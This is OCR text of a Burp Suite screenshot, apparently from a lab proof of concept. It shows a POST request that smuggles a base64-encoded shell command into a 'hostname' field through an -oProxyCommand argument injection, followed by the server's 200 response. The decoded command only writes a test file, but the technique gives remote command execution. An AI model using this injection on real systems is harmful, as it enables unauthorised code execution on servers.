 Send
Cancel
Target: http://your-ip:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 125
4 Origin: http://your-ip:8080
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://your-ip:8080/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 hostname=
x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base6
4%09-d|sh}&username=111&password=222
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 01:03:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 2005
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin=
"anonymous">
Inspector
Notes